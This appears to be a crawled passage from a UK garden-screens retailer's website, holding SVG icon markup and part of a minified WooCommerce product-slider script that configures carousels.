			<path class="st1" d="M34.2,18.5c-2.5,1.1-5.1,1.9-7.7,2.6c-0.3,2.2-0.7,4.3-1,6.5c3-0.8,6-2,8.8-3.3"></path>
			<path class="st1" d="M33.9,28.4c-3.3,0.7-6.6,1.4-9.9,2c-0.6,2.1-1.2,4.3-1.8,6.4c3.9-1.3,7.7-2.7,11.6-4"></path>
			<path class="st1" d="M34.3,36.9c-3.7,0.7-7.3,1.4-11,2.2c-0.8,0.2-1.6,0.3-2.2,0.8c-0.9,0.7-1.2,1.9-1.4,2.9     c-0.1,0.4-0.1,0.9,0.2,1.1c0.2,0.1,0.5,0.1,0.8,0c4.5-1.5,9-3,13.5-4.5"></path>
			<path class="st1" d="M34.2,43.3c-5.3,1.8-10.8,2.9-16.3,3.4c-0.6,1.5-1.2,2.9-1.8,4.4c6.2-0.4,12.3-1.9,18.1-4.3"></path>
			<path class="st1" d="M34.1,51.1C28,52.9,21.6,53.6,15.3,53c-0.6,1.5-1.4,3-2.4,4.3c7,0.4,14-0.1,20.8-1.5"></path>
			<path class="st1" d="M34.3,58.8c-5.4,1.6-11.1,2.2-16.7,1.9c-1.1-0.1-2.3-0.2-3.3,0.3c-2.7,1.1-3.2,5.2-5.8,6.4"></path>
			<path class="st1" d="M22.2,7.4c1,2.8,2,5.6,3,8.4c0.2,0.5,0.4,1.1,0.4,1.7c0,1.5-1,4.3-1.4,4.3c-2.3-4.7-3.9-9.7-4.8-14.9"></path>
			<path class="st1" d="M15.4,6.3c2.3,5.9,4.6,11.8,6.9,17.7c0.4,0.9,0.7,1.9,0.6,2.9c-0.2,1.7-1.8,4.8-1.8,4.8     c-3.9-8.3-6.8-17.1-8.7-26.2"></path>
			<path class="st1" d="M8.9,4.8c3.2,10.6,6.8,20.5,11.3,30.6c-0.5,1.2-0.9,2.8-1.4,4.1c-5.2-11.2-9.2-23-11.9-35"></path>
			<path class="st1" d="M3.9,14.6c3.5,10.7,7.5,21.3,12,31.6l1.5-3.4C11.8,31.2,7.3,19.6,3.9,7.1"></path>
			<path class="st1" d="M3.9,24c3.1,9,6.3,17.1,10.4,25.7c-0.6,0.8-1,2.2-1.6,3C9.3,45.5,6.3,38,3.9,30.3"></path>
			<path class="st1" d="M3.9,46.4C5.9,50.3,8,54.1,10,58c0.5-0.8,1.1-1.7,1.6-2.5c-2.9-4.9-5.4-10.1-7.5-15.4c0,0.2,0,0.3,0.1,0.5"></path>
			<path class="st1" d="M3.9,53.8c1.6,2.5,3.1,5,4.7,7.5c-1.1,1.2-3.2,1.6-4.7,0.7"></path>
			<path class="st1" d="M10.9,94.2c-0.1,1,0.4,2.1,1.1,2.8c0.1,0.1,0.2,0.1,0.3,0.1s0.1-0.2,0.2-0.3c0.1-0.9,1-1.7,2-1.8     c0.2,0,0.3,0,0.5,0c0.1,0,0.3-0.1,0.4-0.3c0.1-0.2-0.1-0.4-0.2-0.6c-0.2-0.1-0.4-0.3-0.5-0.5"></path>
			<path class="st2" d="M13.4,97.6c-0.1,0.2-0.2,0.5-0.4,0.6s-0.5,0-0.6-0.2c-0.2-0.2-0.2-0.4-0.3-0.6c0.1,0.5,0.5,1,1,1.1     s1.1,0,1.4-0.4c0.3-0.3,0.5-0.8,0.5-1.2c0-0.4-0.1-0.9-0.1-1.3c0-0.2-0.1-0.3-0.2-0.4c-0.2-0.2-0.5-0.1-0.8,0.1     c-0.1,0.1-0.4,0.3-0.5,0.4c-0.1,0.2,0,0.4,0.1,0.5C13.6,96.7,13.5,97.1,13.4,97.6z"></path>
			<path class="st1" d="M41.8,89.7c-0.1,1,0.4,2.1,1.1,2.8c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.1-0.2,0.2-0.3c0.1-0.9,1-1.7,2-1.8     c0.2,0,0.3,0,0.5,0s0.3-0.1,0.4-0.3c0.1-0.2-0.1-0.4-0.2-0.6s-0.4-0.3-0.5-0.5"></path>
			<path class="st2" d="M44.3,93.1c-0.1,0.2-0.2,0.5-0.4,0.6c-0.2,0.1-0.5,0-0.6-0.2c-0.2-0.2-0.2-0.4-0.3-0.6c0.1,0.5,0.5,1,1,1.1     c0.5,0.2,1.1,0,1.4-0.4c0.3-0.3,0.5-0.8,0.5-1.2c0-0.4-0.1-0.9-0.1-1.3c0-0.2-0.1-0.3-0.2-0.4c-0.2-0.2-0.5-0.1-0.8,0.1     c-0.1,0.1-0.4,0.3-0.5,0.4c-0.1,0.2,0,0.4,0.1,0.5C44.5,92.1,44.4,92.6,44.3,93.1z"></path>
			<path class="st1" d="M4.1,90.4C4,90.4,4,90.4,4.1,90.4c0,0.7,0.2,1.5,0.7,2c0.1,0.1,0.2,0.3,0.4,0.3s0.4-0.3,0.4-0.5     s0-0.5,0.2-0.7"></path>
			<path class="st2" d="M6.2,93.2c-0.1,0.2-0.2,0.5-0.4,0.5s-0.3-0.1-0.4-0.2S5.2,93.2,5.2,93c-0.1,0.5,0.2,1,0.7,1.2s1.1,0,1.4-0.3     c0.4-0.4,0.5-0.9,0.4-1.4c0-0.2-0.1-0.3-0.2-0.4C7.4,92,7.3,92,7.2,91.9c-0.3-0.1-0.7-0.2-1-0.2C6.2,92.2,6.4,92.6,6.2,93.2z"></path>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/heat-pump-cover.svg
body_size: 871
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 128 128"><defs><style>      .cls-1 {        stroke-linecap: round;        stroke-linejoin: round;      }      .cls-1, .cls-2 {        fill: none;        stroke: #cfb899;        stroke-width: 2px;      }      .cls-2 {        stroke-miterlimit: 10;      }    </style></defs><path class="cls-1" d="M44,41v69.2l-20.8-11.2v-5.6c1.1.9,2.9.8,3-1.2,0-2-1-44.6-1-44.6,0-2.8-3.7-2.5-3.7-2.5v-8.4s12.4,2.4,22.5,4.4l3.4.7"></path><polyline class="cls-1" points="21.4 36.6 79 31.5 76 30.7 80.6 30.2 106.6 34.1 47.4 41.7 47.4 111.8"></polyline><path class="cls-1" d="M106.6,34.1l-1.1,56.7h0c-14.5,5-50.7,18.6-58.2,21.1l-3.4-1.6"></path><line class="cls-1" x1="21.4" y1="39.1" x2="44" y2="43.8"></line><path class="cls-2" d="M61.9,46.8l-6.1,1c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l6.4-.8c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8Z"></path><path class="cls-2" d="M60.9,50.4l-10.4,1.7c-.5,0-.9.3-1.2.7v2.7c.3.2.7.3,1.1.3l10.1-1.8c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M57.4,58.1l-6.6,1c-.6,0-1.2.5-1.5,1.1v2.1c.3.4.8.6,1.4.5l6.3-1.2c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M67.4,63.3l-16.4,2.8c-.7,0-1.4.7-1.6,1.4v1.4c.3.6.9.9,1.5.8l16.1-3c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M56.8,72.3l-5.8,1.1c-.7,0-1.3.6-1.5,1.2v1.8c.3.5.8.8,1.5.7l5.5-1.3c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M61.5,81.7l-5.5,1.3c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l5.8-1.1c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M72.1,85.4l-15.4,4.3c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l15.7-4.1c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M77.6,80.1c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l25-7.2v-3.5c0,0-24.9,6.9-24.9,6.9h0Z"></path><path class="cls-2" d="M81.4,89.2l-4.4,1.5c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l4.7-1.3c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M90.5,92.4l-17,5.9c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l17.3-5.8c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M96.2,86.8c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l6.2-2.2v-3.6c0,0-6.1,2-6.1,2h0Z"></path><path class="cls-2" d="M87,84c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l15.5-5v-3.5c0,0-15.4,4.8-15.4,4.8Z"></path><path class="cls-2" d="M50.7,87.9l-1,.3v3.4s.7-.2.7-.2c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M71.1,88.5l-21.4,6.7v3.7s21-6.8,21-6.8c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M68.4,96.2l-18.6,5.7v3.7s18.2-5.8,18.2-5.8c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8Z"></path><path class="cls-2" d="M90.5,74.4l-23.2,5.9c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l23.4-5.7c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M97.2,68.6c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l5.4-1.4v-3.7c0,0-5.3,1.3-5.4,1.3Z"></path><path class="cls-2" d="M81,70.4l-18.8,4.4c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l19.1-4.2c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M88.2,65c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l14.6-3.4v-3.5c0,0-14.5,3.2-14.5,3.2Z"></path><path class="cls-2" d="M50.7,80.9l-1.1.2v3.5s.7-.2.7-.2c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M83.1,63.7l-9.3,1.9c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l9.6-1.7c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8Z"></path><path class="cls-2" d="M88.3,52.1c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l14.6-2.7v-3.5c0,0-14.5,2.5-14.5,2.5h0Z"></path><path class="cls-2" d="M89,58.3c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l13.8-3.1v-3.5c0,0-13.7,2.9-13.7,2.9h0Z"></path><path class="cls-2" d="M72.5,58.8l-9.2,1.9c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l9.5-1.8c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M78.5,54.3c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l5.4-1.1v-3.6c.1,0-5.3,1-5.4,1Z"></path><path class="cls-2" d="M49.1,48.8h.5c.8-.2,1.6-1,1.8-1.8h0c.3-1.1-.4-1.9-1.4-1.8h-.9c0,.1,0,3.6,0,3.6Z"></path><path class="cls-2" d="M82.6,43.8l-15.2,2.3c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l15.5-2.1c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M72.7,51.7l-5.1,1.1c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l5.4-1c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M88.3,45.6c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l14.7-2.3v-3.6c0,0-14.6,2.2-14.6,2.2Z"></path><path class="cls-2" d="M77.9,47.5c-.7.3-1.2,1-1.3,1.7v.2c-.1,1.1.6,1.9,1.6,1.7l5.4-1c0-1.5.1-3.6.1-3.6l-5.4,1c-.1,0-.3,0-.4.1Z"></path><polygon class="cls-2" points="88.6 39.1 88.5 42.8 103 40.5 103 37 88.6 39.1"></polygon></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg
body_size: 661
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="16" viewBox="0 0 22 16" fill="none"><g clip-path="url(#clip0_17_686)"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.154663 0V16H21.488V0H0.154663Z" fill="#998668"></path><mask id="mask0_17_686" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="22" height="16"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.154663 0V16H21.488V0H0.154663Z" fill="white"></path></mask><g mask="url(#mask0_17_686)"><path d="M-2.22058 14.8567L2.47409 16.8427L21.5941 2.15866L24.0708 -0.792004L19.0508 -1.45534L11.2521 4.872L4.97475 9.136L-2.22058 14.8567Z" fill="#EFEBE0"></path><path d="M-1.57861 16.248L0.814054 17.4L23.1814 -1.06601H19.8234L-1.57861 16.248Z" fill="#998668"></path><path d="M23.8634 14.8567L19.1687 16.8427L0.0486884 2.15866L-2.42798 -0.792004L2.59202 -1.45534L10.3907 4.872L16.668 9.136L23.8634 14.8567Z" fill="#EFEBE0"></path><path d="M23.7034 15.8553L21.3114 17.0073L11.7874 9.10067L8.96337 8.218L-2.66663 -0.781998H0.692041L12.3147 8.00467L15.402 9.06334L23.7034 15.8553Z" fill="#998668"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3401 -1.33334H8.30276V5.33332H-1.15991V10.6667H8.30276V17.3333H13.3401V10.6667H22.8401V5.33332H13.3401V-1.33334Z" fill="#998668"></path><mask id="mask1_17_686" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-2" y="-2" width="25" height="20"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3401 -1.33334H8.30276V5.33332H-1.15991V10.6667H8.30276V17.3333H13.3401V10.6667H22.8401V5.33332H13.3401V-1.33334Z" fill="white"></path></mask><g mask="url(#mask1_17_686)"><path d="M8.30271 -1.33334V-2.66667H6.96938V-1.33334H8.30271ZM13.34 -1.33334H14.6734V-2.66667H13.34V-1.33334ZM8.30271 5.33333V6.66666H9.63605V5.33333H8.30271ZM-1.15995 5.33333V4H-2.49329V5.33333H-1.15995ZM-1.15995 10.6667H-2.49329V12H-1.15995V10.6667ZM8.30271 10.6667H9.63605V9.33333H8.30271V10.6667ZM8.30271 17.3333H6.96938V18.6667H8.30271V17.3333ZM13.34 17.3333V18.6667H14.6734V17.3333H13.34ZM13.34 10.6667V9.33333H12.0067V10.6667H13.34ZM22.84 10.6667V12H24.1734V10.6667H22.84ZM22.84 5.33333H24.1734V4H22.84V5.33333ZM13.34 5.33333H12.0067V6.66666H13.34V5.33333ZM8.30271 -5.00679e-06H13.34V-2.66667H8.30271V-5.00679e-06ZM9.63605 5.33333V-1.33334H6.96938V5.33333H9.63605ZM-1.15995 6.66666H8.30271V4H-1.15995V6.66666ZM0.173381 10.6667V5.33333H-2.49329V10.6667H0.173381ZM8.30271 9.33333H-1.15995V12H8.30271V9.33333ZM9.63605 17.3333V10.6667H6.96938V17.3333H9.63605ZM13.34 16H8.30271V18.6667H13.34V16ZM12.0067 10.6667V17.3333H14.6734V10.6667H12.0067ZM22.84 9.33333H13.34V12H22.84V9.33333ZM21.5067 5.33333V10.6667H24.1734V5.33333H21.5067ZM13.34 6.66666H22.84V4H13.34V6.66666ZM12.0067 -1.33334V5.33333H14.6734V-1.33334H12.0067Z" fill="#EFEBE0"></path></g></g></g><defs><clipPath id="clip0_17_686"><rect width="21.34" height="16" fill="white" transform="translate(0.151367)"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg
body_size: 352
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 86.4 76.1" style="enable-background:new 0 0 86.4 76.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:3;stroke-linecap:round;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000107569361086512859310000016777293100940767922_">
</g>
<g>
	<g>
		<path class="st0" d="M32.8,58.9L22.3,48.4c-0.2-0.2-0.2-0.6,0-0.8l33.9-33.9c1.7-1.7,4.5-1.7,6.2,0l5.1,5.1c1.7,1.7,1.7,4.5,0,6.2    L33.6,58.9C33.4,59.1,33,59.1,32.8,58.9z"></path>
		<path class="st0" d="M32,38L18.3,24.4c-0.5-0.5-0.5-1.3,0-1.8l9.4-9.4c0.5-0.5,1.3-0.5,1.8,0l13.7,13.6"></path>
		<path class="st0" d="M54.4,38l13.4,13.4c0.5,0.5,0.5,1.3,0,1.8l-9.4,9.4c-0.5,0.5-1.3,0.5-1.8,0L43.2,49.2"></path>
		<line class="st0" x1="17.7" y1="63.3" x2="22.2" y2="47.8"></line>
		<line class="st0" x1="17.7" y1="63.3" x2="33.2" y2="59"></line>
		<line class="st0" x1="30.9" y1="50.1" x2="62.1" y2="19"></line>
		<line class="st0" x1="28.5" y1="19.3" x2="31.9" y2="15.8"></line>
		<line class="st0" x1="32.4" y1="21.8" x2="35.1" y2="19"></line>
		<line class="st0" x1="59.1" y1="48.6" x2="61.9" y2="45.8"></line>
		<line class="st0" x1="35.1" y1="26" x2="38.5" y2="22.5"></line>
		<line class="st0" x1="55.1" y1="45.9" x2="58.5" y2="42.4"></line>
		<line class="st0" x1="61.7" y1="52.6" x2="65.1" y2="49.1"></line>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/js/scripts.min.js?ver=3.4.2
body_size: 4649
content:
jQuery((function($){"use strict";function remove_class_property(){$("body").find(".wpsp-product-section").each((function(){var _this=$(this),custom_id=$(this).attr("id");$(this).removeClass("wpsp-custom-product-section");var parents_class=$("#"+custom_id).parents(".wpsp-slider-section");$(parents_class).removeClass("wpsp-custom-slider-section"),$("#"+custom_id).children(".wpsp-product").css("flex","none")}))}function setSameHeight(productImage){for(var maxHeight=0,i=0;i<productImage.length;i++)maxHeight<$(productImage[i]).outerHeight()&&(maxHeight=$(productImage[i]).outerHeight());for(var i=0;i<productImage.length;i++)$(productImage[i]).outerHeight(maxHeight)}$("body").find(".wpsp-product-section").each((function(){var _this=$(this),custom_id=$(this).attr("id"),preloader;if("1"==_this.data("preloader")){var parents_class,parents_siblings_id=$("#"+custom_id).parents(".wpsp-slider-section").find(".wpspro-preloader").attr("id");$(document).ready((function(){$("#"+parents_siblings_id).animate({opacity:1},600).hide(),$("#"+custom_id).animate({opacity:1},600)}))}})),remove_class_property(),$(".wpsp-product-section").each((function(){var custom_id=$(this).attr("id"),wrapper_id="#"+custom_id,parents_class=$("#"+custom_id).parent(".wpsp-slider-section"),_this=$(this);$(wrapper_id).parents(".woocommerce ul.products, .woocommerce-page ul.products, .dt-css-grid").css("display","block");var layout_preset=_this.data("layout"),wspSwiper,tickerSlider;function slider_init(){if(""!=custom_id&&("ticker"==layout_preset||"slider"==layout_preset||"multi-row"==layout_preset)){var slider_mode=_this.data("mode"),sliderData=_this.data("swiper"),custom_swiper=wpspro_vars.swiper;if("ticker"==layout_preset){$(".wpsp-product img").removeAttr("loading"),$("body").hasClass("rtl")&&$(".wpsp-slider-section .bx-viewport").css("direction","ltr");var ticker=_this.data("ticker"),mode=ticker.mode,pauseOnHover=ticker.pauseOnHover,speed=ticker.speed,slideWidth=ticker.slideWidth,maxColumn=ticker.maxColumn,slideMargin=ticker.slideMargin,minColumn=ticker.minColumn,rtl=ticker.rtl,speed=_this.find(".wpsp-product, .wpsp-cat-item").length*speed;if(1==rtl)var direction="prev";else var direction="next";tickerSlider=jQuery("#"+custom_id).bxSlider({mode:mode,slideMargin:slideMargin,infiniteLoop:!0,slideWidth:slideWidth,minSlides:minColumn,maxSlides:maxColumn,speed:speed,tickerHover:pauseOnHover,ticker:!0,autoDirection:direction})}else{if("fade"===sliderData.effect){function fade_effect(slidesPerView){for(var fade_items=$("#"+custom_id+" .swiper-wrapper >.single-item-fade"),i=0;i<fade_items.length;i+=slidesPerView)fade_items.slice(i,i+slidesPerView).wrapAll('<div class="wpsp-product swiper-slide"><div class="wpsp-fade-wrapper"></div>');$("#"+custom_id+" .wpsp-fade-wrapper").each((function(){var empty_items=slidesPerView-$(this).find(".single-item-fade").length;if(empty_items>0)for(let i=0;i<empty_items;i++)$(this).append('<div class="wpsp-product single-item-fade" style="width:'+100/slidesPerView+"%; flex-basis:"+100/slidesPerView+'%;"></div>')})),$(fade_items).css("width",100/slidesPerView+"%"),$(fade_items).css("flex","1 0 "+100/slidesPerView+"%")}$(window).width()>sliderData.responsive.desktop?fade_effect(sliderData.slidesPerView.lg_desktop):$(window).width()>sliderData.responsive.tablet?fade_effect(sliderData.slidesPerView.desktop):$(window).width()>sliderData.responsive.mobile?fade_effect(sliderData.slidesPerView.tablet):$(window).width()>0&&fade_effect(sliderData.slidesPerView.mobile);var wspSwiper_options={slidesPerGroup:1,loop:1===sliderData.rows.mobile&&sliderData.infinite,slidesPerView:1,spaceBetween:sliderData.spaceBetween,autoplay:!!sliderData.autoplay&&{delay:sliderData.autoplaySpeed,disableOnInteraction:!1},speed:sliderData.speed,simulateTouch:sliderData.draggable,allowTouchMove:sliderData.swipe,freeMode:sliderData.freeMode,mousewheel:sliderData.mousewheel,autoHeight:1===sliderData.rows.mobile&&sliderData.adaptiveHeight,updateOnWindowResize:!0,grid:{rows:sliderData.rows.mobile},keyboard:{enabled:sliderData.carousel_accessibility},preloadImages:"false"!==sliderData.lazyLoad,lazy:{loadPrevNext:"false"!==sliderData.lazyLoad,loadPrevNextAmount:2,elementClass:"wpsp-lazy",loadedClass:"wpsp-lazy-loaded"},touchReleaseOnEdges:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,effect:"fade",fadeEffect:{crossFade:!0},grabCursor:!0,pagination:1==sliderData.dots&&"scrollbar"!==sliderData.pagination_type&&{el:"#"+custom_id+" .wpsp-pagination-dot",clickable:!0,dynamicBullets:"dynamic"==sliderData.pagination_type,renderBullet:function(index,className){return"number"===sliderData.pagination_type?'<span class="'+className+'"><span class="number">'+(index+1)+"</span> </span>":'<span class="'+className+'"></span>'}},scrollbar:{el:"#"+custom_id+" .wpsp-pagination-scrollbar",draggable:!0,dragSize:50},navigation:{nextEl:"#"+custom_id+" .wpsp-nav.swiper-button-next",prevEl:"#"+custom_id+" .wpsp-nav.swiper-button-prev"},breakpoints:{[sliderData.responsive.mobile]:{grid:{rows:sliderData.rows.tablet},loop:1===sliderData.rows.tablet&&sliderData.infinite,autoHeight:1===sliderData.rows.tablet&&sliderData.adaptiveHeight},[sliderData.responsive.tablet]:{grid:{rows:sliderData.rows.desktop},loop:1===sliderData.rows.desktop&&sliderData.infinite,autoHeight:1===sliderData.rows.desktop&&sliderData.adaptiveHeight},[sliderData.responsive.desktop]:{grid:{rows:sliderData.rows.lg_desktop},loop:1===sliderData.rows.lg_desktop&&sliderData.infinite,autoHeight:1===sliderData.rows.lg_desktop&&sliderData.adaptiveHeight}}}}else var carousel_items=$("#"+custom_id).find(".swiper-slide:not(.swiper-slide-duplicate)").length,dragScrollSize=$("#"+custom_id).find(".swiper-wrapper").width()/carousel_items,wspSwiper_options={direction:sliderData.carousel_orientation,slidesPerGroup:sliderData.slidesToScroll.mobile,loop:1===sliderData.rows.mobile&&sliderData.infinite,slidesPerView:sliderData.slidesPerView.mobile,spaceBetween:sliderData.spaceBetween,autoplay:!!sliderData.autoplay&&{delay:sliderData.autoplaySpeed,disableOnInteraction:!1},speed:sliderData.speed,simulateTouch:sliderData.draggable,allowTouchMove:sliderData.swipe,freeMode:sliderData.freeMode,mousewheel:sliderData.mousewheel,grabCursor:!0,updateOnWindowResize:!0,grid:{rows:sliderData.rows.mobile},preloadImages:"false"!==sliderData.lazyLoad,lazy:{loadPrevNext:"false"!==sliderData.lazyLoad,loadPrevNextAmount:2,elementClass:"wpsp-lazy",loadedClass:"wpsp-lazy-loaded"},touchReleaseOnEdges:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,effect:sliderData.effect,fadeEffect:{crossFade:!0},grabCursor:!0,autoHeight:1===sliderData.rows.mobile&&sliderData.adaptiveHeight,keyboard:{enabled:sliderData.carousel_accessibility},pagination:1==sliderData.dots&&"scrollbar"!==sliderData.pagination_type&&{el:"#"+custom_id+" .wpsp-pagination-dot",clickable:!0,dynamicBullets:"dynamic"==sliderData.pagination_type,renderBullet:function(index,className){return"number"===sliderData.pagination_type?'<span class="'+className+'"><span class="number">'+(index+1)+"</span> </span>":'<span class="'+className+'"></span>'}},navigation:{nextEl:"#"+custom_id+" .wpsp-nav.swiper-button-next",prevEl:"#"+custom_id+" .wpsp-nav.swiper-button-prev"},breakpoints:{[sliderData.responsive.mobile]:{slidesPerView:sliderData.slidesPerView.tablet,slidesPerGroup:sliderData.slidesToScroll.tablet,grid:{rows:sliderData.rows.tablet},loop:1===sliderData.rows.tablet&&sliderData.infinite,autoHeight:1===sliderData.rows.tablet&&sliderData.adaptiveHeight},[sliderData.responsive.tablet]:{slidesPerView:sliderData.slidesPerView.desktop,slidesPerGroup:sliderData.slidesToScroll.desktop,grid:{rows:sliderData.rows.desktop},loop:1===sliderData.rows.desktop&&sliderData.infinite,autoHeight:1===sliderData.rows.desktop&&sliderData.adaptiveHeight},[sliderData.responsive.desktop]:{slidesPerView:sliderData.slidesPerView.lg_desktop,slidesPerGroup:sliderData.slidesToScroll.lg_desktop,grid:{rows:sliderData.rows.lg_desktop},loop:1===sliderData.rows.lg_desktop&&sliderData.infinite,autoHeight:1===sliderData.rows.lg_desktop&&sliderData.adaptiveHeight}},scrollbar:{el:"#"+custom_id+" .wpsp-pagination-scrollbar",draggable:!0,dragSize:dragScrollSize}};function vertical_layout(slidesPerView){if("vertical"===sliderData.carousel_orientation){var verticalMargin=1!=slidesPerView?20*slidesPerView:0,verticalSlideToShow=slidesPerView,verticalItemHeight="";$("#"+custom_id+" .wpspro-product-data").each((function(){$(this).height()>verticalItemHeight&&(verticalItemHeight=$(this).outerHeight())})),verticalItemHeight=verticalItemHeight*verticalSlideToShow+verticalMargin,$("#"+custom_id).css("height",verticalItemHeight+"px")}}wspSwiper=custom_swiper?new WPSSwiper("#"+custom_id,wspSwiper_options):new Swiper("#"+custom_id,wspSwiper_options),sliderData.pauseOnHover&&sliderData.autoplay&&$("#"+custom_id).on({mouseenter:function(){wspSwiper.autoplay.stop()},mouseleave:function(){wspSwiper.autoplay.start()}}),"vertical"===sliderData.carousel_orientation&&($(window).width()>sliderData.responsive.desktop?vertical_layout(sliderData.slidesPerView.lg_desktop):$(window).width()>sliderData.responsive.tablet?vertical_layout(sliderData.slidesPerView.desktop):$(window).width()>sliderData.responsive.mobile?vertical_layout(sliderData.slidesPerView.tablet):$(window).width()>0&&vertical_layout(sliderData.slidesPerView.mobile))}}var navigationParentsWrapper=$("#"+custom_id).parents(".wpsp-slider-section");if(navigationParentsWrapper.hasClass("navigation_position_vertical_center")||navigationParentsWrapper.hasClass("navigation_position_vertical_outer")||navigationParentsWrapper.hasClass("navigation_position_vertical_center_inner")){var title_h=$("#"+custom_id).parents(".wpsp-slider-section").find(".sp-woo-product-slider-pro-section-title").length>0?$("#"+custom_id).parents(".wpsp-slider-section").find(".sp-woo-product-slider-pro-section-title").height():-5;title_h+=title_h/2;var search_h=$("#"+custom_id).parents(".wpsp-slider-section").find(".wpsp-search").length>0?$("#"+custom_id).parents(".wpsp-slider-section").find(".wpsp-search").height():-5;search_h+=search_h/2;var filter_h=$("#"+custom_id).parents(".wpsp-slider-section").find(".sp-wsp-live-filter").length>0?$("#"+custom_id).parents(".wpsp-slider-section").find(".sp-wsp-live-filter").height()+21:-5;filter_h+=filter_h/2;var navTop=$("#"+custom_id+":not(.swiper-vertical)").find(".swiper-wrapper").height();$("#"+custom_id+":not(.swiper-vertical)").find(".wpsp-nav").css("top",navTop/2+title_h+search_h+filter_h+(sliderData.spaceBetween+-5)+"px").css("transform","translateY(0)"),setTimeout((function(){$("#"+custom_id+":not(.swiper-vertical)").find(".wpsp-nav").css("visibility","visible")}),200)}}function same_height_item(){var parent_attr;if($("#"+custom_id).parents(".sp_wpsp_item_same_height").length>0){var productImage=$(wrapper_id+" 